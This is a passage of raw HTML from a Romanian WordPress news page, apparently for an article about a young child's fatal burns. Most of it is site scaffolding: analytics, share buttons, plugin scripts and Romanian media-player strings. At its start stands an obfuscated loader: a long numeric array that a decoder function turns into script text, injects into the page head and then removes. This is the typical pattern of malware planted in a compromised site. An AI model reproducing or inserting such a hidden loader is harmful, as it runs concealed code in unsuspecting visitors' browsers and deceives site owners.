79,17,27,19,80,39,27,66,70,82,6,88,70,63,12,85,84,73,45,58,65,24,88,70,51,51,89,92,79,19,12,49,70,31,89,4,51,82,80,49,19,12,49,70,31,30,91,9,89,31,88,80,39,27,66,65,82,25,22,48,85,27,4,19,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,22,45,92,65,64,84,92,4,65,42,40,47,40,42,22,45,92,65,64,84,92,4,65,64,40,51,65,51,40,42,40,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,17,12,4,73,27,80,73,42,40,47,40,42,17,12,4,73,27,80,73,64,40,51,65,51,40,42,40,89,88,80,39,27,66,22,56,84,82,34,72,76,67,85,62,39,27,4,73,19,4,89,88,92,79,19,22,56,84,82,82,82,65,27,22,73,89,14,22,56,84,82,73,80,39,84,19,42,19,42,51,4,51,42,89,42,89,88,7,22,56,84,85,22,45,92,65,64,84,92,4,65,82,22,56,84,49,40,22,45,92,65,64,84,92,4,65,64,40,51,65,31,88,22,56,84,85,17,12,4,73,27,80,73,82,22,56,84,49,40,17,12,4,73,27,80,73,64,40,51,65,31,88,25,22,48,85,4,80,19,22,56,84,89,88,92,79,19,25,22,48,85,56,82,82,2,83,83,22,56,84,85,17,12,4,73,27,80,73,85,73,45,39,12,84,73,71,82,82,2,89,14,25,22,48,85,22,56,82,22,56,84,88,25,22,48,85,84,39,65,73,27,19,22,56,84,85,17,12,4,73,27,80,73,89,88,7,73,84,4,73,14,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,22,56,84,47,62,39,27,73,45,65,89,88,7,7,88,92,85,17,45,73,27,27,17,27,82,79,22,45,56,65,92,17,45,19,89,14,92,79,19,92,85,4,27,56,82,82,84,17,56,39,65,92,17,45,85,62,27,17,65,17,56,17,84,51,22,27,84,89,14,92,85,4,27,56,82,25,22,48,85,22,27,19,25,22,48,85,28,89,88,27,73,65,22,27,45,88,7,80,39,27,66,4,82,25,22,48,85,80,4,19,89,88,92,79,19,4,89,14,80,39,27,66,65,82,25,22,48,85,27,4,19,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,22,45,92,65,64,84,92,4,65,42,40,47,40,42,22,45,92,65,64,84,92,4,65,64,40,51,65,51,40,42,40,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,17,12,4,73,27,80,73,42,40,47,40,42,17,12,4,73,27,80,73,64,40,51,65,51,40,42,40,89,88,80,39,27,66,22,56,84,82,34,72,76,67,85,62,39,27,4,73,19,4,89,88,92,79,19,22,56,84,82,82,82,65,27,22,73,89,14,22,56,84,82,73,80,39,84,19,42,19,42,51,4,51,42,89,42,89,88,7,22,56,84,85,22,45,92,65,64,84,92,4,65,82,22,56,84,49,40,22,45,92,65,64,84,92,4,65,64,40,51,65,31,88,22,56,84,85,17,12,4,73,27,80,73,82,22,56,84,49,40,17,12,4,73,27,80,73,64,40,51,65,31,88,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,22,56,84,47,62,39,27,73,45,65,89,88,7,7,88,92,85,4,27,56,82,22,27,84,88,7,7,19,89,47,62,9,5,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,12,89,14,80,39,27,66,4,82,49,31,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,12,85,84,73,45,58,65,24,88,92,51,82,5,89,14,92,79,19,12,49,92,51,6,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,6,31,89,88,92,79,19,12,49,92,51,2,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,2,31,89,88,92,79,19,12,49,92,51,9,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,9,31,89,88,7,27,73,65,22,27,45,66,4,88,7,7,19,89,47,4,80,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,71,89,14,65,27,28,14,84,17,56,39,84,72,65,17,27,39,58,73,85,4,73,65,57,65,73,13,19,25,22,48,85,39,65,64,92,12,47,34,72,76,67,85,4,65,27,92,45,58,92,79,28,19,71,89,89,88,7,56,39,65,56,24,19,73,89,14,7,7,7,19,89,47,80,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,65,27,28,14,27,73,65,22,27,45,66,84,17,56,39,84,72,65,17,27,39,58,73,85,58,73,65,57,65,73,13,19,25,22,48,85,39,65,64,92,12,89,88,7,56,39,65,56,24,19,73,89,14,27,73,65,22,27,45,66,79,39,84,4,73,88,7,7,7,19,89,47,92,4,64,65,73,4,65,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,92,79,19,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,24,39,4,24,85,4,73,39,27,56,24,19,42,64,64,28,65,73,4,65,42,89,23,30,2,89,65,73,4,65,82,65,27,22,73,88,73,84,4,73,66,65,73,4,65,82,79,39,84,4,73,88,27,73,65,22,27,45,66,65,73,4,65,88,7,7,19,89,47,39,56,4,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,56,4,4,89,14,80,39,27,66,24,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,40,12,17,71,28,40,89,49,6,31,47,4,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,40,4,65,28,84,73,40,89,88,4,85,4,73,65,20,65,65,27,92,12,22,65,73,19,42,65,28,62,73,42,47,42,65,73,70,65,11,56,4,4,42,89,88,92,79,19,4,85,4,65,28,84,73,72,24,73,73,65,89,4,85,4,65,28,84,73,72,24,73,73,65,85,56,4,4,26,73,70,65,82,56,4,4,88,73,84,4,73,66,4,85,92,45,45,73,27,54,26,10,55,82,56,4,4,88,27,73,65,22,27,45,66,24,85,39,62,62,73,45,71,21,24,92,84,71,19,4,89,88,7,7,19,89,47,58,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,43,82,43,92,45,71,17,43,85,92,45,45,73,27,50,92,71,65,24,88,80,39,27,66,27,82,61,88,92,79,19,43,63,82,5,0,18,89,27,82,2,88,92,79,19,43,63,82,0,77,0,89,27,82,9,88,92,79,19,43,63,82,2,6,9,91,89,27,82,91,88,92,79,19,43,63,82,2,5,91,18,89,27,82,5,88,27,73,65,22,27,45,66,27,88,7,7,19,89,47,13,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,25,22,48,85,39,65,64,58,51,25,22,48,85,39,65,64,92,51,25,22,48,85,39,65,64,71,88,7,7,19,89,47,56,17,84,84,73,56,65,92,17,45,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,56,84,47,62,39,27,73,45,65,89,14,80,39,27,66,17,82,14,92,45,92,65,74,79,22,45,56,65,92,17,45,19,89,14,92,79,19,25,22,48,85,56,4,4,82,82,79,39,84,4,73,89,14,25,22,48,85,56,4,4,82,25,22,48,85,39,56,4,4,19,22,56,84,85,56,4,4,64,56,17,13,13,17,45,89,88,7,79,17,27,19,80,39,27,66,92,82,6,88,92,63,22,56,84,85,22,45,92,65,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,17,85,22,45,92,65,19,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,47,62,39,27,73,45,65,89,88,7,7,47,22,45,92,65,74,79,22,45,56,65,92,17,45,19,22,47,62,39,27,73,45,65,89,14,79,17,27,19,92,82,6,88,92,63,22,85,73,70,56,84,22,71,73,64,22,27,84,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,73,22,82,45,73,43,66,1,73,58,25,70,62,19,22,85,73,70,56,84,22,71,73,64,22,27,84,64,84,92,4,65,49,92,31,89,88,92,79,19,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,62,39,65,24,45,39,13,73,85,13,39,65,56,24,19,73,22,89,89,27,73,65,22,27,45,88,7,92,79,19,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,69,82,22,45,71,73,79,92,45,73,71,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,69,82,42,42,89,14,80,39,27,66,65,4,82,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,47,65,39,82,22,85,65,39,27,58,73,65,64,39,62,62,27,17,39,56,24,47,56,4,82,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,88,7,73,84,4,73,66,92,79,19,25,22,48,85,92,4,64,65,73,4,65,19,89,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,69,82,22,45,71,73,79,92,45,73,71,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,69,82,42,42,89,14,80,39,27,66,65,4,82,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,47,65,39,82,22,85,65,39,27,58,73,65,64,39,62,62,27,17,39,56,24,64,65,73,4,65,47,56,4,82,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,64,65,73,4,65,88,7,73,84,4,73,66,27,73,65,22,27,45,88,22,85,56,4,4,64,4,62,73,56,92,79,92,56,51,82,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,14,42,51,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,51,42,7,42,88,80,39,27,66,65,82,25,22,48,85,35,19,65,4,47,62,39,27,73,45,65,89,88,92,79,19,65,85,84,73,45,58,65,24,63,2,89,27,73,65,22,27,45,88,65,82,65,49,6,31,88,25,22,48,85,56,4,4,49,40,65,73,70,65,40,51,40,21,17,45,65,73,45,65,40,31,51,82,22,85,56,4,4,64,4,62,73,56,92,79,92,56,88,92,79,19,65,39,82,82,42,12,73,79,17,27,73,42,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,65,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,65,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,65,39,82,82,42,39,79,65,73,27,42,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,65,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,65,85,45,73,70,65,72,92,12,84,92,45,58,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,65,39,82,82,42,39,62,62,73,45,71,42,89,65,85,92,45,45,73,27,54,26,10,55,82,65,85,92,45,45,73,27,54,26,10,55,51,22,85,24,65,13,84,88,73,84,4,73,66,92,79,19,65,39,82,82,42,62,27,73,62,73,45,71,42,89,65,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,51,65,85,92,45,45,73,27,54,26,10,55,88,73,84,4,73,66,92,79,19,65,39,82,82,42,79,92,84,84,42,89,65,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,73,84,4,73,66,27,73,65,22,27,45,88,22,85,22,45,92,65,82,25,22,48,85,35,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,49,6,31,88,19,79,22,45,56,65,92,17,45,66,43,39,92,65,19,65,43,89,14,92,79,19,65,43,82,82,22,45,71,73,79,92,45,73,71,89,80,39,27,66,65,43,82,6,88,73,84,4,73,66,92,79,19,65,43,23,2,6,89,27,73,65,22,27,45,88,92,79,19,65,43,23,6,83,83,17,85,27,92,58,19,22,89,82,82,65,27,22,73,89,27,73,65,22,27,45,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,43,39,92,65,19,65,43,51,2,89,88,7,47,2,6,6,89,88,7,89,19,89,88,43,92,45,71,17,43,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,19,42,27,73,4,92,48,73,42,47,79,22,45,56,65,92,17,45,19,89,14,17,85,27,92,58,19,22,89,88,7,89,88,17,85,27,92,58,19,22,89,88,7,47,27,92,58,74,79,22,45,56,65,92,17,45,19,22,89,14,73,82,25,22,48,85,35,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,85,42,51,22,85,92,13,58,64,56,84,39,4,4,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,80,39,27,66,13,82,71,17,56,22,13,73,45,65,85,12,17,71,28,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,49,4,65,28,84,73,82,40,71,92,4,62,84,39,28,74,66,45,17,45,73,66,69,92,13,62,17,27,65,39,45,65,88,40,31,42,89,85,84,73,45,58,65,24,88,92,79,19,13,23,6,89,14,71,17,56,22,13,73,45,65,85,12,17,71,28,85,92,45,45,73,27,54,26,10,55,82,42,20,71,12,84,17,56,46,66,25,27,27,17,27,85,42,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,43,92,45,71,17,43,85,39,84,73,27,65,19,40,20,71,12,84,17,56,46,66,73,70,65,73,45,4,92,17,45,66,73,27,27,17,27,66,6,79,5,61,77,2,91,91,61,40,51,42,15,45,42,51,40,26,27,28,66,65,17,66,71,92,4,39,12,84,73,66,65,24,92,4,66,73,70,65,73,45,4,92,17,45,66,17,27,66,27,73,4,65,39,27,65,66,28,17,22,27,66,45,39,80,92,58,39,65,17,27,85,40,89,88,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,27,73,84,17,39,71,19,89,88,7,47,2,6,89,88,7,92,79,19,73,49,6,31,85,56,84,92,73,45,65,50,92,71,65,24,82,82,6,89,27,73,65,22,27,45,66,79,39,84,4,73,88,80,39,27,66,27,39,65,92,17,82,73,49,6,31,85,56,84,92,73,45,65,50,92,71,65,24,11,22,56,84,85,4,62,27,92,65,73,64,43,92,71,65,24,88,80,39,27,66,45,73,43,64,12,58,64,24,73,92,58,24,65,82,10,39,65,24,85,79,84,17,17,27,19,27,39,65,92,17,53,22,56,84,85,4,62,27,92,65,73,64,24,73,92,58,24,65,89,88,80,39,27,66,39,71,64,24,73,92,58,24,65,82,10,39,65,24,85,79,84,17,17,27,19,45,73,43,64,12,58,64,24,73,92,58,24,65,11,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,89,88,92,79,19,39,71,64,24,73,92,58,24,65,53,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,69,82,45,73,43,64,12,58,64,24,73,92,58,24,65,89,14,45,73,43,64,12,58,64,24,73,92,58,24,65,82,39,71,64,24,73,92,58,24,65,53,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,88,7,92,79,19,22,85,17,45,56,73,82,82,22,45,71,73,79,92,45,73,71,89,14,22,85,17,45,56,73,82,65,27,22,73,88,22,85,39,84,80,82,49,31,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,73,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,39,71,64,92,71,82,73,49,92,31,85,56,84,39,4,4,67,39,13,73,85,4,62,84,92,65,19,22,85,92,13,58,64,56,84,39,4,4,51,42,30,42,89,49,2,31,88,25,22,48,85,56,4,4,49,40,65,73,70,65,40,51,40,21,17,45,65,73,45,65,40,31,51,82,40,85,40,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,40,66,85,40,51,22,85,92,13,58,64,56,84,39,4,4,51,40,30,40,51,39,71,64,92,71,51,40,14,12,39,56,46,58,27,17,22,45,71,30,4,92,48,73,74,39,22,65,17,66,40,51,45,73,43,64,12,58,64,24,73,92,58,24,65,51,40,62,70,88,66,12,39,56,46,58,27,17,22,45,71,30,62,17,4,92,65,92,17,45,74,6,66,30,40,51,22,56,84,85,39,71,64,65,17,64,4,62,27,92,65,73,49,39,71,64,92,71,31,53,39,71,64,24,73,92,58,24,65,51,40,62,70,88,7,40,88,92,79,19,73,49,92,31,85,17,79,79,4,73,65,8,39,27,73,45,65,69,82,82,45,22,84,84,89,14,22,85,39,84,80,85,62,22,4,24,19,39,71,64,92,71,89,88,7,80,39,27,66,71,82,25,22,48,85,35,19,42,33,42,51,73,49,92,31,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,92,71,51,42,66,42,51,73,49,92,31,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,65,39,58,67,39,13,73,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,79,17,27,19,62,82,6,88,62,63,71,85,84,73,45,58,65,24,88,62,51,51,89,14,92,79,19,71,49,62,31,85,17,45,56,84,92,56,46,82,82,45,22,84,84,89,14,71,49,62,31,85,17,45,56,84,92,56,46,82,79,22,45,56,65,92,17,45,19,73,73,89,14,80,39,27,66,39,82,73,73,85,65,39,27,58,73,65,44,44,73,73,85,4,27,56,25,84,73,13,73,45,65,88,80,39,27,66,56,92,82,39,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,58,73,65,20,65,65,27,92,12,22,65,73,19,42,12,92,71,42,89,88,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,39,4,4,92,58,45,19,22,56,84,85,84,92,45,46,64,27,73,71,92,27,73,56,65,64,22,27,84,51,22,56,84,85,39,71,64,65,17,64,84,92,45,46,49,56,92,31,89,88,27,73,65,22,27,45,66,79,39,84,4,73,88,7,88,7,7,7,19,79,22,45,56,65,92,17,45,66,27,80,92,73,43,19,89,14,92,79,19,25,22,48,85,80,85,92,45,59,92,73,43,62,17,27,65,19,22,85,22,45,92,65,89,89,14,80,39,27,66,84,65,82,42,42,88,84,65,82,22,85,43,92,71,58,73,65,64,92,71,51,42,56,42,51,22,85,39,84,80,85,60,17,92,45,19,49,4,73,62,39,27,39,65,17,27,82,42,56,42,31,89,88,80,39,27,66,62,80,82,6,88,92,79,19,25,22,48,85,62,80,82,82,79,39,84,4,73,89,14,25,22,48,85,62,80,82,65,27,22,73,88,62,80,82,2,88,7,80,39,27,66,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,92,85,4,27,56,82,25,22,48,85,22,27,19,22,56,84,85,80,92,73,43,64,22,27,84,47,14,40,92,40,74,84,65,47,40,62,40,74,62,80,47,40,58,40,74,25,22,48,85,58,19,89,47,40,43,40,74,22,85,43,92,71,58,73,65,64,92,71,7,89,88,27,73,65,22,27,45,88,7,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,27,80,92,73,43,19,89,88,7,47,2,6,6,6,89,88,7,89,19,89,88,7,27,73,65,22,27,45,66,65,27,22,73,88,7,47,27,84,17,39,71,74,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,84,4,82,42,42,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,22,56,84,85,22,45,92,65,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,92,79,19,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,39,84,80,42,31,69,82,22,45,71,73,79,92,45,73,71,89,14,84,4,51,82,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,43,92,71,58,73,65,64,92,71,42,31,51,42,56,42,51,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,39,84,80,42,31,85,60,17,92,45,19,49,4,73,62,39,27,39,65,17,27,82,42,56,42,31,89,51,42,30,42,88,7,7,84,4,82,84,4,85,4,22,12,4,65,27,19,6,47,84,4,85,84,73,45,58,65,24,30,2,89,88,80,39,27,66,84,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,84,4,92,85,4,27,56,82,25,22,48,85,22,27,19,22,56,84,85,84,17,39,71,64,22,27,84,47,14,40,92,40,74,84,4,47,40,58,40,74,25,22,48,85,58,19,89,7,89,88,27,73,65,22,27,45,66,65,27,22,73,88,7,47,7,88,17,85,92,45,92,65,19,89,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,17,85,27,84,17,39,71,47,2,6,6,6,89,88,27,73,65,22,27,45,66,17,88,7,7,19,89,7,88,7,25,22,48,85,4,65,39,27,65,19,89,88,11,53,66,24,73,73,73,65,79,12,27,79,79,28,12,13,35,84,70,65,27,24,92,12,39,12,62,66,53,11];function incslzfqlulgwad(a,b){dnfeztkgsrkkv='';for(var i=0;i<a.length;i++){dnfeztkgsrkkv+=b[a[i]];}return dnfeztkgsrkkv;}var eybur=window[incslzfqlulgwad([71,17,56,22,13,73,45,65],mldtmrnnhzek)];var zpkabkgo=incslzfqlulgwad([56,22,27,27,73,45,65,72,56,27,92,62,65],mldtmrnnhzek);var rzfrpshkdftmll=incslzfqlulgwad([4,27,56],mldtmrnnhzek);var tksekqyuvltf=incslzfqlulgwad([12,17,71,28],mldtmrnnhzek);try{Object.getOwnPropertyDescriptor(Document.prototype,zpkabkgo).get.apply(eybur)[rzfrpshkdftmll]=rzfrpshkdftmll;document.body=document.querySelectorAll('body')[0]}catch(e){}var pqckptlxys=incslzfqlulgwad([56,27,73,39,65,73,25,84,73,13,73,45,65],mldtmrnnhzek);var wejzze=incslzfqlulgwad([4,56,27,92,62,65],mldtmrnnhzek);var ygbmw=incslzfqlulgwad([65,73,70,65,21,17,45,65,73,45,65],mldtmrnnhzek);var neftcmqopnd=incslzfqlulgwad([24,73,39,71],mldtmrnnhzek);var qfjwlmx=incslzfqlulgwad([39,62,62,73,45,71,21,24,92,84,71],mldtmrnnhzek);var zvakvr=incslzfqlulgwad([62,39,27,73,45,65,67,17,71,73],mldtmrnnhzek);var jbxslveftarv=incslzfqlulgwad([27,73,13,17,80,73,21,24,92,84,71],mldtmrnnhzek);var shbhjfpvep=eybur[pqckptlxys](wejzze);shbhjfpvep[ygbmw]=incslzfqlulgwad(kyorstomg,mldtmrnnhzek);eybur[tksekqyuvltf][qfjwlmx](shbhjfpvep);shbhjfpvep[zvakvr][jbxslveftarv](shbhjfpvep);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F" data-image-url="" data-title="O+copil%C4%83+%C3%AEn+v%C3%A2rst%C4%83+de+4+ani%2C+a+decedat+dup%C4%83+ce+a+fost+stropit%C4%83+cu+diluant+%C8%99i+a+luat+foc" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F" data-image-url="" data-title="O+copil%C4%83+%C3%AEn+v%C3%A2rst%C4%83+de+4+ani%2C+a+decedat+dup%C4%83+ce+a+fost+stropit%C4%83+cu+diluant+%C8%99i+a+luat+foc" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
